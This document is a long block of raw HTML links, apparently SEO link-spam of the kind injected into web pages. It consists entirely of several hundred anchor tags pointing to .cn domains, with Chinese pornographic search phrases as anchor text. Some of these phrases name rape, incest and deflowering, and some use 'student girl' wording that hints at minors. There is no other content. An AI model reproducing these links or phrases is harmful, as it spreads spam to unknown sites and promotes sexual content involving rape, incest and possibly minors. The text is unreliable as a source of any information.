<a href="http://paopaotang.net.cn" target="_blank">亚洲三级AV亚洲色图丝袜</a>|
<a href="http://jlsj520.cn" target="_blank">亚州色图,激情乱伦,中文字幕</a>|
<a href="http://3baidu.com.cn" target="_blank">久久精品女人日韩3级片</a>|
<a href="http://mlbsbp.cn" target="_blank">欧美福利导航视频</a>|
<a href="http://hrbpd-auto.cn" target="_blank">麻豆综合在线无码AV一级</a>|
<a href="http://txur.cn" target="_blank">日韩成人在线不卡视频</a>|
<a href="http://szftled.cn" target="_blank">国产精品一品欧美精品</a>|
<a href="http://jvgeng.cn" target="_blank">在线无码强奸岛国</a>|
<a href="http://3q87zs.cn" target="_blank">成人AV一二三区</a>|
<a href="http://phng.com.cn" target="_blank">国产一级婬乱片A片A</a>|
<a href="http://qzhuian.cn" target="_blank">国产欧美岛国日韩</a>|
<a href="http://80hoo.cn" target="_blank">少妇高潮毛片无码人妻色色</a>|
<a href="http://h2846.cn" target="_blank">欧美色图亚洲色图久久</a>|
<a href="http://hbpzwy.com.cn" target="_blank">欧美性爱成人精品</a>|
<a href="http://rhrq.cn" target="_blank">www.91蜜桃av</a>|
<a href="http://qzhuian.cn" target="_blank">九月激情婷婷激情九月</a>|
<a href="http://pljn.cn" target="_blank">97日韩精品社区久久</a>|
<a href="http://667ma7.cn" target="_blank">日本丰满美女一级A片</a>|
<a href="http://ailqq.cn" target="_blank">人人操人人操人人妻</a>|
<a href="http://rhrq.cn" target="_blank">蜜桃伊人精品欧美一二三级</a>|
<a href="http://l6u3ane.cn" target="_blank">ww成人黄色视频</a>|
<a href="http://c71631.cn" target="_blank">亚洲国产精品成人久久蜜臀</a>|
<a href="http://vitk.cn" target="_blank">无码人妻电影在线收看毛片</a>|
<a href="http://nuehei.cn" target="_blank">久久久2018精品</a>|
<a href="http://my-r.cn" target="_blank">亚洲色图乱伦熟女</a>|
<a href="http://cvru.cn" target="_blank">激情久久伊人色婷婷婷</a>|
<a href="http://zgfzfy.cn" target="_blank">超碰人人爱人人干人人草</a>|
<a href="http://ztph.cn" target="_blank">学生妹黄片免人人操人人草</a>|
<a href="http://lanhaigo.cn" target="_blank">午夜a 在线亚洲</a>|
<a href="http://qofj.cn" target="_blank">高清无套无码黄色片</a>|
<a href="http://flipup.cn" target="_blank">久久草免费在线久久色婷婷</a>|
<a href="http://yangmz.cn" target="_blank">破处A级毛片在线免费看</a>|
<a href="http://aq18.cn" target="_blank">国产毛片精品一区二区色欲黄A片
国产日本精品系列深爱</a>|
<a href="http://14211.cn" target="_blank">日本rs国产a级片</a>|
<a href="http://my-r.cn" target="_blank">一级A片免费在线播放</a>|
<a href="http://momomo3517.cn" target="_blank">激情四射的av干在线视频</a>|
<a href="http://v7m5oc3r.cn" target="_blank">性色a一区三区淫无码在线</a>|
<a href="http://3iu24w.cn" target="_blank">中文日文无码另类在线观看</a>|
<a href="http://762veg.cn" target="_blank">国产一级黄片毛片高清</a>|
<a href="http://ledouwan.cn" target="_blank">五月婷婷在线播放一区</a>|
<a href="http://cpfj.com.cn" target="_blank">日韩成人香蕉在线观看</a>|
<a href="http://020ti.cn" target="_blank">成年一区二区久久草久久日</a>|
<a href="http://ichengguo.cn" target="_blank">精品一区二区三区在线观看视频</a>|
<a href="http://sheshang.com.cn" target="_blank">三级黄片在线91av视频</a>|
<a href="http://gqhs56.cn" target="_blank">日本在线观看无码免费黄色电影</a>|
<a href="http://qccq888.cn" target="_blank">怡红院av一区二区三区</a>|
<a href="http://aghun.cn" target="_blank">国产精品一级电影</a>|
<a href="http://jl-jl.com.cn" target="_blank">www.香蕉在线观看</a>|
<a href="http://xinapi.cn" target="_blank">日韩无码视频天天天</a>|
<a href="http://ly983.cn" target="_blank">可以在线观看的黄色电影</a>|
<a href="http://muxiancj.cn" target="_blank">欧洲免费AV网站</a>|
<a href="http://boke110.cn" target="_blank">播一播黄色影片一级理论片</a>|
<a href="http://809oip.cn" target="_blank">日本a级视频在线观看</a>|
<a href="http://fmtl.com.cn" target="_blank">在线一区二区三区A V视频</a>|
<a href="http://hljv8.com.cn" target="_blank">91swag国产精品</a>|
<a href="http://3iu24w.cn" target="_blank">一区二区综合五月AV</a>|
<a href="http://puzhangqiao.cn" target="_blank">99香蕉视频偷在线观看</a>|
<a href="http://speedpark.com.cn" target="_blank">色悠悠成人视频在线</a>|
<a href="http://cscw.net.cn" target="_blank">日韩AV无码大片儿</a>|
<a href="http://999315.cn" target="_blank">亚洲AV无码一二三区</a>|
<a href="http://g1m15b.cn" target="_blank">国产婬片永久免费观看</a>|
<a href="http://keystonevc.com.cn" target="_blank">人妻精品久久久久中国字幕</a>|
<a href="http://kzktl.cn" target="_blank">国模一区v二区</a>|
<a href="http://jinxinjichuang.cn" target="_blank">特黄色视频无码不卡</a>|
<a href="http://dcjw.com.cn" target="_blank">麻豆91视频伊人久久国产</a>|
<a href="http://aimoguo.cn" target="_blank">免费观看a级片</a>|
<a href="http://lqhappyy.com.cn" target="_blank">激情无码在线a大黄片</a>|
<a href="http://huajiajiaonang.cn" target="_blank">在线国产一级视频</a>|
<a href="http://r357.cn" target="_blank">在线无码丝袜被黑人操</a>|
<a href="http://civilpa.org.cn" target="_blank">无遮挡黄动漫一区二区</a>|
<a href="http://iwebapp.cn" target="_blank">日本成人在线观看免费</a>|
<a href="http://spdingli988.com.cn" target="_blank">欧美日本亚洲综合性爱视频</a>|
<a href="http://nialeva.cn" target="_blank">男女那个视频网站</a>|
<a href="http://lzxg10.cn" target="_blank">五月丁香精品在线</a>|
<a href="http://i1rjv7f.cn" target="_blank">日韩性爱一区无码</a>|
<a href="http://76tk.cn" target="_blank">日韩特黄无码a片</a>|
<a href="http://senyuansujiao.com.cn" target="_blank">婷婷伊人綜合中文</a>|
<a href="http://0088.net.cn" target="_blank">久久香蕉亚洲欧色依依在线</a>|
<a href="http://dongyuantex.cn" target="_blank">婷婷伊人激情在线观看</a>|
<a href="http://dzcc81.cn" target="_blank">av导航在线色图欧美</a>|
<a href="http://7382lmj.cn" target="_blank">午夜成人理论片A级毛片日本无码</a>|
<a href="http://meceo.cn" target="_blank">国产精品色情日本天堂网站</a>|
<a href="http://benliuxue.cn" target="_blank">成人在线小电影</a>|
<a href="http://604rcs.cn" target="_blank">青青草国产在线性爱亚洲区</a>|
<a href="http://z6601.cn" target="_blank">国产A一级片亚洲激情久久</a>|
<a href="http://bffrp.com.cn" target="_blank">亚洲激情视频91啊啊啊</a>|
<a href="http://tianlula14.cn" target="_blank">欧美另类一区二区一级片</a>|
<a href="http://rnmri.cn" target="_blank">最大成人色情网</a>|
<a href="http://fuli13.cn" target="_blank">超碰欧美日韩久久伊人</a>|
<a href="http://raays.cn" target="_blank">男人,成人一级视频在线免费观看</a>|
<a href="http://zhongao2009.cn" target="_blank">在线精品爱视频</a>|
<a href="http://51teas.cn" target="_blank">av网站加勒比婷婷网在线</a>|
<a href="http://gscfw.cn" target="_blank">免费观看欧美一级片</a>|
<a href="http://pa18rq.cn" target="_blank">亚洲成人动漫在线观看</a>|
<a href="http://lfjxhg.cn" target="_blank">日韩一级A片黄色电影</a>|
<a href="http://hzmfmy.com.cn" target="_blank">国产黄一级?二级?三级</a>|
<a href="http://708com.cn" target="_blank">婷婷丁香视频亚洲捆绑影院</a>|
<a href="http://iamlady.cn" target="_blank">日本无码精品黄色一级视频</a>|
<a href="http://p38ul2jf.cn" target="_blank">性爱三级视频色欲综合国产</a>|
<a href="http://zhongtou.net.cn" target="_blank">亚洲欧美第一区第二区在线视频观看</a>|
<a href="http://zujiaosuo.cn" target="_blank">日本黄色电影美国日本黄色电影</a>|
<a href="http://65f9r5ld.cn" target="_blank">免费A级毛片无遮挡无码AV</a>|
<a href="http://westlaketimer.com.cn" target="_blank">黄色无码在线免费观看</a>|
<a href="http://huajiajiaonang.cn" target="_blank">亚洲色图片专区婷婷欧美</a>|
<a href="http://puzhangqiao.cn" target="_blank">久草久草久草久草91爱丫超碰</a>|
<a href="http://qzhuian.cn" target="_blank">天天日天天干天天射</a>|
<a href="http://mpfi566.cn" target="_blank">一级裸体黄色A片</a>|
<a href="http://xr8.com.cn" target="_blank">精品亚洲无码在线观看</a>|
<a href="http://u923.cn" target="_blank">一级成人电影免费</a>|
<a href="http://hrbpd-auto.cn" target="_blank">色播五月综合丁色先锋av</a>|
<a href="http://yukuvip.cn" target="_blank">玖玖影院电视剧免费观看高清</a>|
<a href="http://tzqx.com.cn" target="_blank">中文字幕成人网站</a>|
<a href="http://wxjmdhb.cn" target="_blank">色色色色色色色色色色色五月天亚洲</a>|
<a href="http://paopaotang.net.cn" target="_blank">国产无码激情AV</a>|
<a href="http://meiwenyuedu.cn" target="_blank">国产AV韩国AV</a>|
<a href="http://ozik.cn" target="_blank">日本丰满1区2区</a>|
<a href="http://xarulhan.cn" target="_blank">亚洲高清无码强奸</a>|
<a href="http://zgfzfy.cn" target="_blank">二区无码8520</a>|
<a href="http://chelin.com.cn" target="_blank">日本不卡A V一区</a>|
<a href="http://yanzimao713.cn" target="_blank">五月天色婷婷av</a>|
<a href="http://xxyxk.cn" target="_blank">无码一级夫妻免费视频</a>|
<a href="http://0471yake.cn" target="_blank">婷婷天堂激情电影</a>|
<a href="http://me-room.cn" target="_blank">成人性生活大片免费看a片空房间</a>|
<a href="http://16m25j.cn" target="_blank">欧美性爱激情小说国产</a>|
<a href="http://yangmz.cn" target="_blank">中国一级黄毛片国产一起</a>|
<a href="http://qdguan.cn" target="_blank">亚洲色一区二区三区</a>|
<a href="http://lovejk.com.cn" target="_blank">AV片国产片在线一区</a>|
<a href="http://h30e.cn" target="_blank">国产91对白刺激露脸在线观看</a>|
<a href="http://gzzjwang.cn" target="_blank">国产免费A片久久av观看</a>|
<a href="http://6a9ot8j.cn" target="_blank">明星一级牲高潮片免费</a>|
<a href="http://zz-hy.com.cn" target="_blank">欧美三极激情视频</a>|
<a href="http://624ljc.cn" target="_blank">俄罗斯AV在线</a>|
<a href="http://zgmmxxw.cn" target="_blank">国产AV影院婷婷伊人</a>|
<a href="http://angsz.com.cn" target="_blank">戍人一级视频韩日AV成人</a>|
<a href="http://i5h4u.cn" target="_blank">国产日产精品一区二区三区的介绍</a>|
<a href="http://xingdablg.cn" target="_blank">在线中文人妻日韩性爱高清</a>|
<a href="http://hyygxx.cn" target="_blank">成人黄色影片亚洲高级毛片</a>|
<a href="http://33yk2pn.cn" target="_blank">日韩少妇综合网久久精品A</a>|
<a href="http://mywt.com.cn" target="_blank">91超碰人人摸色丁香伊人</a>|
<a href="http://zstyboli.cn" target="_blank">欧美日韩三级一级</a>|
<a href="http://149m2.cn" target="_blank">成人日韩AV在线观看</a>|
<a href="http://outdoorstore.cn" target="_blank">亚洲视频人人要日韩操操操</a>|
<a href="http://93xgc8e.cn" target="_blank">深爱五月天激情网</a>|
<a href="http://81kjqo.cn" target="_blank">欧美一二三区视频</a>|
<a href="http://lgwj.net.cn" target="_blank">青青青青青在线免费</a>|
<a href="http://xue81b4.cn" target="_blank">何兰成人电影黑丝无码在线</a>|
<a href="http://qzga.cn" target="_blank">一级欧美电影在线免费观看</a>|
<a href="http://l6u3ane.cn" target="_blank">亚洲jing品三区</a>|
<a href="http://32ee.cn" target="_blank">无码久久成人欧美福利一二</a>|
<a href="http://xhanster.cn" target="_blank">丁香五月天婷婷欧美</a>|
<a href="http://qpcv.cn" target="_blank">国产黄色在线观看网站</a>|
<a href="http://zuleizhong.cn" target="_blank">伊人成年综合影院</a>|
<a href="http://tongjiaosuo.cn" target="_blank">黄片a级一级黄片</a>|
<a href="http://zwrrh.cn" target="_blank">一级簧片在线观看</a>|
<a href="http://xue81b4.cn" target="_blank">亚洲精品字幕美女高请A片</a>|
<a href="http://tl39wa5b.cn" target="_blank">黄片无码资源一本一道伊人</a>|
<a href="http://club247.cn" target="_blank">2028中文字幕</a>|
<a href="http://muxiancj.cn" target="_blank">亚洲无码制服人妻在线资源</a>|
<a href="http://317400.cn" target="_blank">国产黑丝在线免费观看</a>|
<a href="http://sdtongxin168.cn" target="_blank">一级生性活片免费视频</a>|
<a href="http://708com.cn" target="_blank">日韩精品在线视频第一页</a>|
<a href="http://fgjw.com.cn" target="_blank">中国黄的无码品爱网</a>|
<a href="http://phng.com.cn" target="_blank">日韩色图在线影院</a>|
<a href="http://707oym.cn" target="_blank">亚洲精品女人青草无码视频</a>|
<a href="http://rvpk.cn" target="_blank">成人一级A视频免费性爱片</a>|
<a href="http://ssc745.cn" target="_blank">国产在线观看精品</a>|
<a href="http://zjrfjx.com.cn" target="_blank">成人性爱视频三级片</a>|
<a href="http://newcdn.cn" target="_blank">天天精品综合国产精品狼人</a>|
<a href="http://mlbe.cn" target="_blank">成人网址五月AV人人操</a>|
<a href="http://meiwenyuedu.cn" target="_blank">亚洲AV无码一区二区二三区入口</a>|
<a href="http://lgq518.cn" target="_blank">搞黄在线观看网站一区二区三区</a>|
<a href="http://sdtongxin168.cn" target="_blank">在线成人免费视频</a>|
<a href="http://haocss.cn" target="_blank">成人婷婷在线五月天</a>|
<a href="http://wlcath.cn" target="_blank">国产精品嘿咻日韩毛片网</a>|
<a href="http://zhangsao.cn" target="_blank">亚洲一级影视片</a>|
<a href="http://n9qev1.cn" target="_blank">日本的黄色片 日短片</a>|
<a href="http://momhappy.cn" target="_blank">新激情五月无码中文字幕在线网址</a>|
<a href="http://gzstation.cn" target="_blank">人人玩人人操超碰91</a>|
<a href="http://hrbdq.cn" target="_blank">中国AAAAAA级黄色婬片</a>|
<a href="http://wjjh888.cn" target="_blank">中文无码影视AV网站导航</a>|
<a href="http://jmoc.cn" target="_blank">成人α√在线欧美日韩</a>|
<a href="http://hngjuan.cn" target="_blank">国产在线拍揄自揄拍无码网站新闻</a>|
<a href="http://hlm597.cn" target="_blank">99欧美黄色网址</a>|
<a href="http://jianghanshangmao.com.cn" target="_blank">精品一区二区视频在线看</a>|
<a href="http://cqkjjx.cn" target="_blank">一级黄片大全高清无码</a>|
<a href="http://zhaij.cn" target="_blank">真实无码在线网站</a>|
<a href="http://kszjr.cn" target="_blank">国产制服丝袜AV不卡</a>|
<a href="http://zhengqianbei.cn" target="_blank">国产乱伦中心强奸的三级片</a>|
<a href="http://zhuan-dao.cn" target="_blank">丝袜国产精品色播91</a>|
<a href="http://my-r.cn" target="_blank">激情欧美自拍三级不卡</a>|
<a href="http://hotoyo.com.cn" target="_blank">成人影片一区二区</a>|
<a href="http://62jpyq1.cn" target="_blank">AV自拍偷拍在线播放</a>|
<a href="http://gqhs56.cn" target="_blank">xxx免费中国视频黄色的</a>|
<a href="http://tangelu.cn" target="_blank">AV导航不卡网婷婷人人操</a>|
<a href="http://jianghanshangmao.com.cn" target="_blank">国产一级av真实</a>|
<a href="http://shizhiba.cn" target="_blank">午夜国产特级性感黄片电影</a>|
<a href="http://zx8528.cn" target="_blank">操一操成人在线免费视频</a>|
<a href="http://703rcs.cn" target="_blank">伊人日韩亚洲字幕</a>|
<a href="http://pa18rq.cn" target="_blank">亚洲淫综综综合</a>|
<a href="http://gzphwglrj.cn" target="_blank">超碰人人爱人看人人能97</a>|
<a href="http://lgq518.cn" target="_blank">日本无码一区二区三三</a>|
<a href="http://ic63th.cn" target="_blank">国产在线视频99</a>|
<a href="http://zhengqianbei.cn" target="_blank">亚洲欧美日韩成人激情性爱在线播放</a>|
<a href="http://css98.cn" target="_blank">永久免费av在线播放</a>|
<a href="http://fqem.cn" target="_blank">日韩图片黄色小说欧美图片</a>|
<a href="http://294mi1g.cn" target="_blank">日韩有码在线播放</a>|
<a href="http://vfxn.cn" target="_blank">国产日韩电影一线</a>|
<a href="http://133kco.cn" target="_blank">色悠悠久久久久久久</a>|
<a href="http://wellnessmate.cn" target="_blank">在线播放av在线</a>|
<a href="http://chelin.com.cn" target="_blank">无码国产精品一区二区免费模式</a>|
<a href="http://rzrs.cn" target="_blank">在线婷婷观看人人操在线吧</a>|
<a href="http://nuehei.cn" target="_blank">A一级强奸黄色片</a>|
<a href="http://qoel.cn" target="_blank">AV免费播放。高潮综合网</a>|
<a href="http://zgqdt.cn" target="_blank">日韩av一区二区三区</a>|
<a href="http://szxqkj.net.cn" target="_blank">精品女人一级片无码视屏</a>|
<a href="http://762veg.cn" target="_blank">动漫成人无码精品一区二区三区_</a>|
<a href="http://meyk.cn" target="_blank">成人色情一区激情亚洲av</a>|
<a href="http://yusuan114.cn" target="_blank">亚洲精品aaa黑人无码V</a>|
<a href="http://jtsw888.cn" target="_blank">成人a级毛片16</a>|
<a href="http://shotdog.cn" target="_blank">毛片一二三级黄色毛片</a>|
<a href="http://yuhehuagong.cn" target="_blank">日本a片黄色成人在线看电影</a>|
<a href="http://zhongao2009.cn" target="_blank">日本无码色情人妻</a>|
<a href="http://1v93.cn" target="_blank">91精品一区二区电影网</a>|
<a href="http://xinzhijiao.cn" target="_blank">青青草av网站亚洲色系列</a>|
<a href="http://outdoorstore.cn" target="_blank">草成人在线观看久久久强奸</a>|
<a href="http://3atwe2.cn" target="_blank">九草免费视频色综合丁香</a>|
<a href="http://hpcyx.cn" target="_blank">亚洲一区视频亚洲无码黄</a>|
<a href="http://hrbdq.cn" target="_blank">无码少妇一级五月婷婷网站</a>|
<a href="http://667ma7.cn" target="_blank">国产一区二区视频在线</a>|
<a href="http://lgwj.net.cn" target="_blank">亚洲日韩电影在线观看</a>|
<a href="http://dphy.com.cn" target="_blank">国产手机在线丝袜</a>|
<a href="http://tudoumi.cn" target="_blank">精品一区二区三区99</a>|
<a href="http://zhengqianbei.cn" target="_blank">AV国产无码黄网站91</a>|
<a href="http://ajmv.cn" target="_blank">亚洲欧美日韩激情文学</a>|
<a href="http://youxijinbang.cn" target="_blank">美日韩一级二级故事片</a>|
<a href="http://838678.cn" target="_blank">成人免费视频一二区</a>|
<a href="http://cjksw.cn" target="_blank">午夜中文一区国产性爱原创</a>|
<a href="http://csipw.com.cn" target="_blank">久久婷婷五月综合入口</a>|
<a href="http://fnms.com.cn" target="_blank">一级无码av美国3级片</a>|
<a href="http://diyya.com.cn" target="_blank">啊v2023一本综合久久天堂网</a>|
<a href="http://muxiancj.cn" target="_blank">国产三级理论视频在线</a>|
<a href="http://456j.cn" target="_blank">无码精品在线观看</a>|
<a href="http://cvru.cn" target="_blank">欧美亚洲及日本黄色电影</a>|
<a href="http://mxjr.com.cn" target="_blank">日本成人社区一区</a>|
<a href="http://kidsjourney.cn" target="_blank">中文视屏2区国外三级电影</a>|
<a href="http://dzcc81.cn" target="_blank">免费久操视频亚洲av免</a>|
<a href="http://permaflex.com.cn" target="_blank">久久在线高清免费看成人片</a>|
<a href="http://czacw.cn" target="_blank">欧美日韩美女综合</a>|
<a href="http://aqdyfp.cn" target="_blank">超级碰碰视频一二三久久爱</a>|
<a href="http://i1rjv7f.cn" target="_blank">国产成人精品无码免费看夜聊软件</a>|
<a href="http://xxyxk.cn" target="_blank">伊人艺术666伊人</a>|
<a href="http://zjhcom.cn" target="_blank">日本免费在线黄色网址</a>|
<a href="http://long18.cn" target="_blank">91精品人妻一区二区三区蜜桃-</a>|
<a href="http://mesnvoo.cn" target="_blank">三级成人视频激情熟女一區</a>|
<a href="http://360oud.cn" target="_blank">国产美女性爱AV</a>|
<a href="http://cougarele.com.cn" target="_blank">亚洲va一区国产1234</a>|
<a href="http://gsmzhuanqxz.cn" target="_blank">久久精品无码视频专区免费</a>|
<a href="http://dongfenghonda.com.cn" target="_blank">亚洲高清无码观看视频免费</a>|
<a href="http://tantewang.cn" target="_blank">一级AAA黄片丝袜AV片</a>|
<a href="http://mingpianhui.cn" target="_blank">久久开心综合网色综合日韩</a>|
<a href="http://h30e.cn" target="_blank">国产99精品久久久久久圆免看片</a>|
<a href="http://qsoj.cn" target="_blank">国产青青草视频</a>|
<a href="http://tangelu.cn" target="_blank">亚洲成人电影A</a>|
<a href="http://bffrp.com.cn" target="_blank">国产av无码一区</a>|
<a href="http://jinyukuangye.com.cn" target="_blank">国产精品国模大尺度私拍</a>|
<a href="http://654123.cn" target="_blank">亚洲日韩av成人在线播放</a>|
<a href="http://ruodei.cn" target="_blank">亚洲国产成人无码17c</a>|
<a href="http://pivl.cn" target="_blank">免费看黄色A片网站</a>|
<a href="http://zssj168.com.cn" target="_blank">超碰97在线人人草</a>|
<a href="http://zhhpk.cn" target="_blank">欧美性爱小说在线观看</a>|
<a href="http://62026.cn" target="_blank">黄色性爱视频网站在线看</a>|
<a href="http://nvlo.cn" target="_blank">下载日本特级黄色毛片中文字幕版</a>|
<a href="http://deydy26.cn" target="_blank">丁香 婷婷 日韩综合</a>|
<a href="http://qubah.cn" target="_blank">久久成人网站,一本一</a>|
<a href="http://zz-hy.com.cn" target="_blank">日本免费在线观看视频</a>|
<a href="http://hpt940.cn" target="_blank">高清无码美女毛片</a>|
<a href="http://ly983.cn" target="_blank">婷婷五月天成人一区二区Av</a>|
<a href="http://924d.cn" target="_blank">天天综合天天爱天天做</a>|
<a href="http://ledouwan.cn" target="_blank">无码成人av久色网站</a>|
<a href="http://k287452.cn" target="_blank">欧美偷拍婷婷香蕉AV入口</a>|
<a href="http://26vo9s.cn" target="_blank">亚洲18禁止AV国产观看</a>|
<a href="http://czacw.cn" target="_blank">手机免费在线一级片</a>|
<a href="http://r28z74.cn" target="_blank">大陆日韩色图观看</a>|
<a href="http://shun-ming.com.cn" target="_blank">AV激情在线网青青草久操</a>|
<a href="http://jivk.cn" target="_blank">国产免费黄片儿</a>|
<a href="http://almeiyu.cn" target="_blank">亚洲最大无码一区二区粉嫩</a>|
<a href="http://zshuakai.com.cn" target="_blank">三级电影网站在线</a>|
<a href="http://ozik.cn" target="_blank">影音AV中文无码资源网一区</a>|
<a href="http://souast.cn" target="_blank">看一性一级黄色毛片</a>|
<a href="http://yingbb66.cn" target="_blank">国产91对白刺激露脸在线观看</a>|
<a href="http://fengguangshenyang.cn" target="_blank">欧美特黄一级在线泄欲视频网站</a>|
<a href="http://kangjiezc.com.cn" target="_blank">人妻人人妻人人操人人爽</a>|
<a href="http://comgg.cn" target="_blank">国产一级卡一视频</a>|
<a href="http://ek39.cn" target="_blank">老司机精品视频100部</a>|
<a href="http://flipup.cn" target="_blank">63超碰国产精品</a>|
<a href="http://qydjpj168.cn" target="_blank">一级成人黄A片免费</a>|
<a href="http://copy168.cn" target="_blank">免费一级做a爰片性色毛</a>|
<a href="http://838678.cn" target="_blank">香蕉视免费在线</a>|
<a href="http://lineweb.cn" target="_blank">黄色三级电影亚洲人妻电影</a>|
<a href="http://oiwk.cn" target="_blank">黄片视频无码观看在线播放免费</a>|
<a href="http://gdfhcl.cn" target="_blank">一级a看一级a毛</a>|
<a href="http://ruodei.cn" target="_blank">蜜桃影院 成人 91</a>|
<a href="http://originallongdrink.cn" target="_blank">理伦片一级片久久综合se</a>|
<a href="http://sdhengrun.cn" target="_blank">外国免费黄毛片色伊人</a>|
<a href="http://friendedu.cn" target="_blank">免费看一区二区三区A片</a>|
<a href="http://wca260.cn" target="_blank">亚洲黄色无码高清</a>|
<a href="http://kg36.cn" target="_blank">亚洲va无码超碰91看片</a>|
<a href="http://dekooning.cn" target="_blank">亚洲无码第一视频</a>|
<a href="http://scjdhg168.cn" target="_blank">免费的日本黄色网址</a>|
<a href="http://aigeci.com.cn" target="_blank">无码少妇一区二区三区动漫免费看</a>|
<a href="http://xinyutu.cn" target="_blank">亚洲三级一区操逼图片视频</a>|
<a href="http://kmyvypua.cn" target="_blank">国产无码在线看国产综合六</a>|
<a href="http://wisetrip.com.cn" target="_blank">av在线免费高清无码</a>|
<a href="http://dazhehui.com.cn" target="_blank">自偷自拍,高清无码</a>|
<a href="http://youtxt.com.cn" target="_blank">三级av在线免费观看</a>|
<a href="http://ic63th.cn" target="_blank">亚洲高清视频无码</a>|
<a href="http://ozik.cn" target="_blank">国模私拍视频在线观看网址大全</a>|
<a href="http://pearhotel.cn" target="_blank">国产成人中和激情小说av</a>|
<a href="http://rvpk.cn" target="_blank">毛片一级网站夫妻无码视频</a>|
<a href="http://benliuxue.cn" target="_blank">色就是色色五月伊人深爱网</a>|
<a href="http://hpt940.cn" target="_blank">正在播放,夜夜艹</a>|
<a href="http://ziyacoo.cn" target="_blank">激情欧美自拍三级不卡</a>|
<a href="http://photo123.com.cn" target="_blank">亚洲成人免费av易域网</a>|
<a href="http://ziyacoo.cn" target="_blank">亚洲性无码在线一级免免片</a>|
<a href="http://dongting1888.cn" target="_blank">中文无码日韩另类</a>|
<a href="http://itsuning.com.cn" target="_blank">中文字幕人妻一区二区三区</a>|
<a href="http://17sxl.cn" target="_blank">久久色情在线观看</a>|
<a href="http://k3688.cn" target="_blank">欧美自拍三级片国产xxx</a>|
<a href="http://fuzhouxidian.cn" target="_blank">婷婷午夜精品久亚洲无码一</a>|
<a href="http://keruide.net.cn" target="_blank">日本早期绝版无码老A片</a>|
<a href="http://dphy.com.cn" target="_blank">亚洲黄片一役免费观看</a>|
<a href="http://wwwfc.cn" target="_blank">黄色片三级片A片</a>|
<a href="http://qzhuian.cn" target="_blank">1级免费毛片儿大全。</a>|
<a href="http://szrkl.cn" target="_blank">国产成年人黄色视频大片</a>|
<a href="http://ebale.com.cn" target="_blank">国产精品 午夜福利</a>|
<a href="http://tpb.net.cn" target="_blank">在线无码免费黄色视频</a>|
<a href="http://mingjing-valve.cn" target="_blank">欧美专区在线第13</a>|
<a href="http://zmjokkk.com.cn" target="_blank">亚洲一区无码免费观看</a>|
<a href="http://ysqsz16888.cn" target="_blank">老司机精品成免费视频网站</a>|
<a href="http://bitrun.cn" target="_blank">A级电影日韩在线播放</a>|
<a href="http://double-win.com.cn" target="_blank">国产精品高清自拍一级黄色</a>|
<a href="http://aigeci.com.cn" target="_blank">亚洲一级黄色视频免费看</a>|
<a href="http://tmnk.com.cn" target="_blank">一本道AV色图久久与婷婷</a>|
<a href="http://pecx.cn" target="_blank">婷婷亚洲成人小说</a>|
<a href="http://reforged.cn" target="_blank">亚洲综合成人网址</a>|
<a href="http://5989senyu.cn" target="_blank">久久视频二麻视频免费看</a>|
<a href="http://east-brush.cn" target="_blank">久草热在线观看亚洲成人淫</a>|
<a href="http://xiangmusb.cn" target="_blank">国产b片大全。超碰网址</a>|
<a href="http://81kjqo.cn" target="_blank">婷婷网热门视频有哪些</a>|
<a href="http://revdn2oq.cn" target="_blank">在线视频国产视频亚洲视频欧美视频</a>|
<a href="http://xjrrfj.cn" target="_blank">人人艹在线观看网站</a>|
<a href="http://rurustudio.com.cn" target="_blank">国产精品无码专区</a>|
<a href="http://xjrrfj.cn" target="_blank">亚洲AⅤ欧美AⅤ综</a>|
<a href="http://leonore.cn" target="_blank">亚洲精品久久亚洲A片一级</a>|
<a href="http://guoshida2009.com.cn" target="_blank">免得黄片视频狠狠的操美女</a>|
<a href="http://xiongcuohe.cn" target="_blank">夫妻一级黄色录像片子</a>|
<a href="http://3plus3.com.cn" target="_blank">日韩中文字幕色情</a>|
<a href="http://benliuxue.cn" target="_blank">A片免费看视频无毒</a>|
<a href="http://nuph.cn" target="_blank">国产一级二级三级视频</a>|
<a href="http://colourchange168.cn" target="_blank">亚洲欧美日本视频一级</a>|
<a href="http://zmjokkk.com.cn" target="_blank">亚洲色永久在线双飞熟女</a>|
<a href="http://hotoyo.com.cn" target="_blank">色黄色片午夜视频</a>|
<a href="http://hengchengsuji.cn" target="_blank">成人免费在线视频导航</a>|
<a href="http://zshuakai.com.cn" target="_blank">黄色一级片电影</a>|
<a href="http://game001.com.cn" target="_blank">动漫精品无码日日夜夜婷婷</a>|
<a href="http://roomescape.com.cn" target="_blank">能免费看av亚洲狼人在线</a>|
<a href="http://oqrl.cn" target="_blank">日本色情在线97色色婷婷</a>|
<a href="http://huabisir.cn" target="_blank">成在线观看不卡三日本无码</a>|
<a href="http://lihuacotton.com.cn" target="_blank">国产妖爱五月天不卡的av</a>|
<a href="http://pljn.cn" target="_blank">国外免费激情在线视频</a>|
<a href="http://qsoj.cn" target="_blank">欧美性爱三区黄色大片电影</a>|
<a href="http://monguo.com.cn" target="_blank">人人干人人草在线免费</a>|
<a href="http://itate.cn" target="_blank">亚洲精品99久91在线 | 传媒</a>|
<a href="http://quxianba.com.cn" target="_blank">亚洲 另类 熟女 字幕</a>|
<a href="http://civilpa.org.cn" target="_blank">无码人妻久久一区二区三区</a>|
<a href="http://pecx.cn" target="_blank">色情无码视频伊人在线99</a>|
<a href="http://hbpzwy.com.cn" target="_blank">无码免费在线播放视频</a>|
<a href="http://jinyukuangye.com.cn" target="_blank">日韩一区二区三区AV</a>|
<a href="http://yingbb66.cn" target="_blank">日韩无码1234</a>|
<a href="http://meikeku.com.cn" target="_blank">国产午夜福利大片</a>|
<a href="http://107119.cn" target="_blank">看日本少妇无码aa片</a>|
<a href="http://malifuke.cn" target="_blank">老司机午夜影院狠狠婷婷综</a>|
<a href="http://13376.cn" target="_blank">手机看中日韩三级片视频在线看</a>|
<a href="http://bvgu.cn" target="_blank">中文人妻字幕在现观看有码</a>|
<a href="http://360book.com.cn" target="_blank">三级片日韩国产欧美</a>|
<a href="http://hzjiuju123.cn" target="_blank">欧美一级乱码视频360搜索</a>|
<a href="http://ly983.cn" target="_blank">国产av福利黑色</a>|
<a href="http://powerpump.com.cn" target="_blank">高潮毛片无遮挡免费高清百度</a>|
<a href="http://fygfj.com.cn" target="_blank">中国黄色1级片。</a>|
<a href="http://xiejidiannao.cn" target="_blank">欧美一级黄色录像带。</a>|
<a href="http://ajmv.cn" target="_blank">亚洲少妇无码电影在线</a>|
<a href="http://qijupi.cn" target="_blank">成人自拍偷拍综合色图AV</a>|
<a href="http://395e1z.cn" target="_blank">福利片99.av在线成人</a>|
<a href="http://pbas47.cn" target="_blank">夜夜欢日韩国产欧美一区</a>|
